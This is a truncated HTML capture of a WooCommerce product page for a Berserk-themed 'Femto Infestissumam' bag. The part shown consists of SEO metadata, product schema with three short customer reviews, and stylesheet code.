

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://berserkshop.com/shop/berserk-bags-femto-infestissumam-bag-tp1806-2/
body_size: 155434
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="height=device-height, width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://berserkshop.com/xmlrpc.php">


<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Berserk Bags - Femto Infestissumam Bag | Berserk Shop</title>
<meta name="description" content="Ghost and Berserk mashup. Get a special discount for your first orders. ✔️ Limited Offers!"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://berserkshop.com/shop/berserk-bags-femto-infestissumam-bag-tp1806-2/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Berserk Bags - Femto Infestissumam Bag | Berserk Shop" />
<meta property="og:description" content="Ghost and Berserk mashup. Get a special discount for your first orders. ✔️ Limited Offers!" />
<meta property="og:url" content="https://berserkshop.com/shop/berserk-bags-femto-infestissumam-bag-tp1806-2/" />
<meta property="og:site_name" content="Berserk Shop" />
<meta property="og:updated_time" content="2025-08-29T15:52:24+07:00" />
<meta property="og:image" content="https://berserkshop.com/wp-content/uploads/2021/06/9946781_0-69.jpg" />
<meta property="og:image:secure_url" content="https://berserkshop.com/wp-content/uploads/2021/06/9946781_0-69.jpg" />
<meta property="og:image:width" content="630" />
<meta property="og:image:height" content="630" />
<meta property="og:image:alt" content="Femto Infestissumam" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="30.54" />
<meta property="product:price:currency" content="USD" />
<meta property="product:availability" content="instock" />
<meta property="product:retailer_item_id" content="BERSERKS-82627" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Berserk Bags - Femto Infestissumam Bag | Berserk Shop" />
<meta name="twitter:description" content="Ghost and Berserk mashup. Get a special discount for your first orders. ✔️ Limited Offers!" />
<meta name="twitter:image" content="https://berserkshop.com/wp-content/uploads/2021/06/9946781_0-69.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;30.54" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://berserkshop.com/#organization","name":"Berserk Merch - Official Berserk Store","url":"https://tda.sweb-demo.info","logo":{"@type":"ImageObject","@id":"https://berserkshop.com/#logo","url":"https://tda.sweb-demo.info/wp-content/uploads/2020/11/jojo-bizarre-adventure-merch-logo-ngang.png","contentUrl":"https://tda.sweb-demo.info/wp-content/uploads/2020/11/jojo-bizarre-adventure-merch-logo-ngang.png","caption":"Berserk Merch - Official Berserk Store","inLanguage":"en-US"}},{"@type":"WebSite","@id":"https://berserkshop.com/#website","url":"https://berserkshop.com","name":"Berserk Merch - Official Berserk Store","publisher":{"@id":"https://berserkshop.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://berserkshop.com/wp-content/uploads/2021/06/9946781_0-69.jpg","url":"https://berserkshop.com/wp-content/uploads/2021/06/9946781_0-69.jpg","width":"630","height":"630","caption":"Femto Infestissumam","inLanguage":"en-US"},{"@type":"ItemPage","@id":"https://berserkshop.com/shop/berserk-bags-femto-infestissumam-bag-tp1806-2/#webpage","url":"https://berserkshop.com/shop/berserk-bags-femto-infestissumam-bag-tp1806-2/","name":"Berserk Bags - Femto Infestissumam Bag | Berserk Shop","datePublished":"2021-06-18T22:45:03+07:00","dateModified":"2025-08-29T15:52:24+07:00","isPartOf":{"@id":"https://berserkshop.com/#website"},"primaryImageOfPage":{"@id":"https://berserkshop.com/wp-content/uploads/2021/06/9946781_0-69.jpg"},"inLanguage":"en-US"},{"@type":"Product","name":"Berserk Bags - Femto Infestissumam Bag | Berserk Shop","description":"Ghost and Berserk mashup. Get a special discount for your first orders. \u2714\ufe0f Limited Offers!","sku":"BERSERKS-82627","category":"Berserk Accessories &gt; Berserk Bags","mainEntityOfPage":{"@id":"https://berserkshop.com/shop/berserk-bags-femto-infestissumam-bag-tp1806-2/#webpage"},"image":[{"@type":"ImageObject","url":"https://berserkshop.com/wp-content/uploads/2021/06/9946781_0-69.jpg","height":"630","width":"630"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"4.33","bestRating":"5","ratingCount":"3","reviewCount":"3"},"review":[{"@type":"Review","@id":"https://berserkshop.com/shop/berserk-bags-femto-infestissumam-bag-tp1806-2/#li-comment-24094","description":"Good quality.","datePublished":"2025-08-29 19:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Matthew"}},{"@type":"Review","@id":"https://berserkshop.com/shop/berserk-bags-femto-infestissumam-bag-tp1806-2/#li-comment-12872","description":"The truth is, I'm surprised at the quality of the berserk stuff, it's super cool. I will definitely ask again with this seller","datePublished":"2021-07-21 15:00:00","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Nolan"}},{"@type":"Review","@id":"https://berserkshop.com/shop/berserk-bags-femto-infestissumam-bag-tp1806-2/#li-comment-12871","description":"Just like the picture! I love it. Thank you!","datePublished":"2021-01-07 23:00:00","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"David"}}],"offers":{"@type":"Offer","price":"30.54","priceCurrency":"USD","priceValidUntil":"2027-12-31","availability":"http://schema.org/InStock","itemCondition":"NewCondition","url":"https://berserkshop.com/shop/berserk-bags-femto-infestissumam-bag-tp1806-2/","seller":{"@type":"Organization","@id":"https://berserkshop.com/","name":"Berserk Merch - Official Berserk Store","url":"https://berserkshop.com","logo":"https://tda.sweb-demo.info/wp-content/uploads/2020/11/jojo-bizarre-adventure-merch-logo-ngang.png"}},"@id":"https://berserkshop.com/shop/berserk-bags-femto-infestissumam-bag-tp1806-2/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Berserk Shop &raquo; Feed" href="https://berserkshop.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Berserk Shop &raquo; Comments Feed" href="https://berserkshop.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Berserk Shop &raquo; Berserk Bags &#8211; Femto Infestissumam Bag Comments Feed" href="https://berserkshop.com/shop/berserk-bags-femto-infestissumam-bag-tp1806-2/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://berserkshop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fberserkshop.com%2Fshop%2Fberserk-bags-femto-infestissumam-bag-tp1806-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://berserkshop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fberserkshop.com%2Fshop%2Fberserk-bags-femto-infestissumam-bag-tp1806-2%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://berserkshop.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.368), 1.2rem);--wp--preset--font-size--medium: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.92), 1.5rem);--wp--preset--font-size--large: clamp(1.5rem, 1.5rem + ((1vw - 0.2rem) * 0.92), 2rem);--wp--preset--font-size--x-large: clamp(1.5rem, 1.5rem + ((1vw - 0.2rem) * 1.379), 2.25rem);--wp--preset--font-size--x-small: 0.85rem;--wp--preset--font-size--base: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.46), 1.25rem);--wp--preset--font-size--xx-large: clamp(2rem, 2rem + ((1vw - 0.2rem) * 1.839), 3rem);--wp--preset--font-size--xxx-large: clamp(2.25rem, 2.25rem + ((1vw - 0.2rem) * 3.218), 4rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--spacing--small: clamp(.25rem, 2.5vw, 0.75rem);--wp--preset--spacing--medium: clamp(1rem, 4vw, 2rem);--wp--preset--spacing--large: clamp(1.25rem, 6vw, 3rem);--wp--preset--spacing--x-large: clamp(3rem, 7vw, 5rem);--wp--preset--spacing--xx-large: clamp(4rem, 9vw, 7rem);--wp--preset--spacing--xxx-large: clamp(5rem, 12vw, 9rem);--wp--preset--spacing--xxxx-large: clamp(6rem, 14vw, 13rem);--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);--wp--custom--line-height--none: 1;--wp--custom--line-height--tight: 1.1;--wp--custom--line-height--snug: 1.2;--wp--custom--line-height--normal: 1.5;--wp--custom--line-height--relaxed: 1.625;--wp--custom--line-height--loose: 2;--wp--custom--line-height--body: 1.618;}:root { --wp--style--global--content-size: 900px;--wp--style--global--wide-size: 1190px; }:where(body) { margin: 0; }.wp-site-blocks { padding-top: var(--wp--style--root--padding-top); padding-bottom: var(--wp--style--root--padding-bottom); }.has-global-padding { padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }.has-global-padding > .alignfull { margin-right: calc(var(--wp--style--root--padding-right) * -1); margin-left: calc(var(--wp--style--root--padding-left) * -1); }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) { padding-right: 0; padding-left: 0; }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) > .alignfull { margin-left: 0; margin-right: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: var(--wp--preset--spacing--medium); margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: var(--wp--preset--spacing--medium); }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: var(--wp--preset--spacing--medium);margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: var(--wp--preset--spacing--medium);margin-block-end: 0;}:root :where(.is-layout-flex){gap: var(--wp--preset--spacing--medium);}:root :where(.is-layout-grid){gap: var(--wp--preset--spacing--medium);}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{font-family: var(--wp--preset--font-family--primary);--wp--style--root--padding-top: 0;--wp--style--root--padding-right: var(--wp--preset--spacing--medium);--wp--style--root--padding-bottom: 0;--wp--style--root--padding-left: var(--wp--preset--spacing--medium);}a:where(:not(.wp-element-button)){text-decoration: false;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-x-small-font-size{font-size: var(--wp--preset--font-size--x-small) !important;}.has-base-font-size{font-size: var(--wp--preset--font-size--base) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-xxx-large-font-size{font-size: var(--wp--preset--font-size--xxx-large) !important;}
:root :where(.wp-block-columns){margin-bottom: 0px;}
:root :where(.wp-block-pullquote){font-size: clamp(0.984em, 0.984rem + ((1vw - 0.2em) * 0.949), 1.5em);line-height: 1.6;}
:root :where(.wp-block-spacer){margin-top: 0 !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='envoice-style-css' href='https://berserkshop.com/wp-content/plugins/pv-envoice/frontend/css/pvc-envoice-style.css?ver=1.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://berserkshop.com/wp-content/plugins/sb-add-note-checkout//css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://berserkshop.com/wp-content/plugins/size-chart-2020/css/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='size-front-end-css-css' href='https://berserkshop.com/wp-content/plugins/size-chart-2020/css/frontend.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='size-char-css-css' href='https://berserkshop.com/wp-content/plugins/size-chart-2020/css/size-chart.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://berserkshop.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://berserkshop.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wvr-front-comment-css' href='https://berserkshop.com/wp-content/plugins/woo-virtual-reviews/assets/css/front-comment.css?ver=2.0.1' type='text/css' media='all' />
<style id='wvr-front-comment-inline-css' type='text/css'>
.wvr-customer-pick .wvr-select-sample-cmt{color: #000000; background-color:#dddddd;}.wvr-customer-pick .wvr-select-sample-cmt:hover{color: #ffffff; background-color:#ff0000;}.wvr-product-purchased{color: #000000; background-color:#eeeeee;}.wvr-icon-purchased{color: #000000;}.wvr-icon-purchased:before{content:'\e900'; margin-right:5px}
/*# sourceURL=wvr-front-comment-inline-css */
</style>
<link rel='stylesheet' id='wpcot-frontend-css' href='https://berserkshop.com/wp-content/plugins/wpc-order-tip-premium/assets/css/frontend.css?ver=6.9' type='text/css' media='all' />
<style id='wpcot-frontend-inline-css' type='text/css'>
.wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-custom .wpcot-tip-custom-form input[type=button]:hover {background-color: #81d742;} .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active {border-color: #81d742;}
/*# sourceURL=wpcot-frontend-inline-css */
</style>
<link rel='stylesheet' id='yith-infs-style-css' href='https://berserkshop.com/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-main-min-css' href='https://berserkshop.com/wp-content/themes/shoptimizer/assets/css/main/main.min.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-modal-min-css' href='https://berserkshop.com/wp-content/themes/shoptimizer/assets/css/main/modal.min.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-product-min-css' href='https://berserkshop.com/wp-content/themes/shoptimizer/assets/css/main/product.min.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-comments-min-css' href='https://berserkshop.com/wp-content/themes/shoptimizer/assets/css/main/comments.min.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-dynamic-style-css' href='https://berserkshop.com/wp-content/themes/shoptimizer/assets/css/main/dynamic.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-blocks-min-css' href='https://berserkshop.com/wp-content/themes/shoptimizer/assets/css/main/blocks.min.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-woocommerce-min-css' href='https://berserkshop.com/wp-content/themes/shoptimizer/assets/css/main/woocommerce.min.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-child-style-css' href='https://berserkshop.com/wp-content/themes/shoptimizer-child/style.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='vi-wpvs-frontend-style-css' href='https://berserkshop.com/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/css/frontend-style.min.css?ver=1.1.14' type='text/css' media='all' />
<style id='vi-wpvs-frontend-style-inline-css' type='text/css'>
.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{padding:10px 20px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 48px;height:48px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap 